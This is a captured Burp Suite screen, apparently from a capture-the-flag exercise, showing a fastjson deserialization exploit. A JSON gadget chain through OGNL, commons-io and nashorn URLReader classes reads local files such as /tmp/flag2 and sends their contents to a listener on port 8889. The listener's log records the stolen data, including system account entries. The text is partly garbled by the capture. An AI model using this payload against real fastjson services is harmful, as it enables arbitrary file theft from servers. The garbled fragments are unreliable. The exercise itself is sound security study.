 Request
Pretty Raw Hex
\n
30 "@type":"ognl.ASTMethod",
31 "p":{
32 "@type":"ognl.OgnlParser",
33 "stream":{
34 "@type":"org.apache.commons.io.input.BOMInputStream",
35 "delegate":{
36 "@type":"org.apache.commons.io.input.ReaderInputStream",
37 "reader":{
38 "@type":"jdk.nashorn.api.scripting.URLReader",
39 "url":{
40 "@type":"java.lang.String"{
41 "@type":"java.net.URL",
42 "val":{
43 "@type":"java.lang.String"{
44 "@type":"java.util.Locale",
45 "val":{
46 "@type":"com.alibaba.fastjson.JSONObject",
47 {
48 "@type":"java.lang.String""@type":"java.util.Locale",
49 "language":"http://127.0.0.1:8889/",
50 "country":{
51 "@type":"java.lang.String"[
52 {
53 "@type":
"org.aspectj.org.eclipse.jdt.internal.core.Basic
CompilationUnit",
54 "fileName":"/tmp/flag2"
55 }
56 ]
57 }
58 }
59 }
60 },
61 "charsetName":"UTF-8",
62 "bufferSize":1024
Search...
0 matches
Done
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 08:42:57 GMT
3 Connection: close
4 Content-Length: 7928
5
6 JSON 解析完成，试试吧。。。解析JSON错误
7 com.alibaba.fastjson.JSONException: Server returned HTTP response code: 400 for
URL: http:
INSPECTOR
k",
python3 -m http.server 8889
⌥⌘1
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:32] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:32] "GET /_[{"CONTENTS":" HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:41] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:41] "GET /_[{"CONTENTS":"","FILENAME":"/ETC/FTPUSER","MAINTYPENAME":"F
TPUSER"}] HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:49] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:39:49] "GET /_[{"CONTENTS":" HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:08] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:08] "GET /_[{"CONTENTS":"JSON\N","FILENAME":"/TMP/FLAG","MAINTYPENAME":
"FLAG"}] HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:26] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:26] "GET /_[{"CONTENTS":"JSON\NJSON2\NJSON3\N","FILENAME":"/TMP/FLAG",
"MAINTYPENAME":"FLAG"}] HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:39] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:40:39] "GET /_[{"CONTENTS":"JSON\N HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:41:10] code 404, message File not found
::ffff:127.0.0.1 - - [10/Nov/2022 16:41:10] "GET /_[{"CONTENTS":"JSON HTTP/1.1" 404 -
::ffff:127.0.0.1 - - [10/Nov/2022 16:42:57] code 400, message Bad request syntax ('GET /_[{"CONTENTS":"NOBODY:
*:-2:-2:UNPRIVILEGED USER:/VAR/EMPTY:/USR/BIN/FALSE\\NROOT:*:0:0:SYSTEM ADMINISTRATOR:/VAR/ROOT:/BIN/SH\\NDAEM
ON:*:1:1:SYSTEM SERVICES:/VAR/ROOT:/USR/BIN/FALSE\\N_UUCP:*:4:4:UNIX TO UNIX COPY PROTOCOL:/VAR/SPOOL/UUCP:/US
R/SBIN/UUCICO\\N_TASKGATED:*:13:13:TASK GATE DAEMON:/VAR/EMPTY:/USR/BIN/FALSE\\N_NETWORKD:*:24:24:NETWORK SERV
ICES:/VAR/NETWORKD:/USR/BIN/FALSE\\N_INSTALLASSISTANT:*:25:25:INSTALL ASSISTANT:/VAR/EMPTY:/USR/BIN/FALSE\\N_L
P: /P
OS :C
ER PS
TO EN
TS DAEMON:/VAR/EMPTY:/USR/BIN/FALSE\\N_GEOD:*:56:56:GEO SERVICES DAEMON:/VAR/DB/GEOD:/USR/BIN/FALSE\\N_DEVDOCS